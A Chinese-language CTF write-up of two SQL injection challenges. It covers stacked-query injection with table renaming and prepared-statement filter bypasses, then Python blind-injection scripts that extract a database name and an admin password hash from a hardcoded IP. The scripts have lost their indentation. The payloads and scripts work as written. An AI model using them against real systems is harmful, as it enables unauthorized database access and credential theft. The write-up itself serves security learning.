一.2019强网杯随便注入

过滤了一些函数,联合查询,报错,布尔,时间等都不能用了,尝试堆叠注入

1.通过判断是单引号闭合

?inject=1'-- +

2.尝试堆叠查询数据库

?inject=1';show databases;-- +

3.查询数据表

?inject=1';show tables;-- +

4.查询这两张表的字段

words表 两个字段id,data

?inject=1';show columns from `words`;-- +





mysql中点引号( ’ )和反勾号( ` )的区别

linux下不区分,windows下区分

区别:

单引号( ' )或双引号主要用于字符串的引用符号

eg:mysql> SELECT 'hello', "hello" ;

反勾号( ` )主要用于数据库、表、索引、列和别名用的引用符是[Esc下面的键]

eg:`mysql>SELECT * FROM `table` WHERE `from` = 'abc' ;

1919810931114514表,一个字段flag

?inject=1';show columns from `1919810931114514`;-- +

要向查flag需要select,而select被过滤了,这里有两种方法绕过

5.查询flag

①这里共有两种表,查询的肯定是words,查询语句,大概是这样select id,data from words where id=,可以通过修改表名和列名,来达到查询flag的目的

把word表名改为word2,把1919810931114514表名改为word,给1919810931114514新增列id,把列名flag修改为data

?inject=1';rename table words to word2;rename table `1919810931114514` to words;ALTER TABLE words ADD id int(10) DEFAULT '12';ALTER TABLE words CHANGE flag data VARCHAR(100);-- +

1’ or 1=1-- + 会输出所有数据 或者12

②使用预处理和concat函数拼接select

?inject=1';use supersqli;set @sql=concat('s','elect flag from `1919810931114514`');PREPARE stmt1 FROM @sql;EXECUTE stmt1-- +

二.bugktu sql注入

通过这里可以得出一个用户名为admin

输入password=aa&username=admin’-- +时发现非法字符,有过滤,使用burp自带的进行fuzz测试

burp抓包发送到intruder模块,设置一个变量

在github找一个sql注入的fuzz字典进行测试

通过测试,发现and,like,-- +,order by,union select,information,where,逗号,=,空格等被过滤了

通过测试闭合符号为单引号闭合(admin’#),当输入的闭合正确时显示password error,错误时显示username do not exist或illegal character,先判断用户名是否存在,存在后在判断密码是否正确

判断当前数据库长度,注意这里要输入一个错误的用户名,因为or的短路性

空格用括号绕过,等号可以用大于号绕过

username=a'or(length(database())>7)#&password=a

数据库名爆破

import requests

url = 'http://114.67.175.224:10302/index.php'

db_name = ''

for i in range(1,50):

for j in range(1,128):

data = {'username':"admin'^(ascii(substr(database())from({})))>{})".format(i,j),

'password':'1',

'submit':'Log In'

}

r = requests.post(url,data=data)

if 'password error!' in r.text:

db_name = db_name + chr(j)

print(db_name)

break

print(db_name)

表名和字段名只能靠猜了

密码爆破

import requests

url = 'http://114.67.175.224:10302/index.php'

password = ''

for i in range(1,50):

for j in range(1,128):

data = {'username':"admin'^(ascii(substr((select(password)from(admin))from({})))>{})#".format(i,j),

'password':'1',

'submit':'Log In'

}

r = requests.post(url,data=data)

if 'password error!' in r.text:

password = password + chr(j)

print(password)

break

print(password)

跑出来时一段MD5值,在线网站查一下即可,登陆后拿到flag

select ascii(substr(database()from(1)))



异或运算,不同时为1

参考文章:

随便注

bugktu sql盲注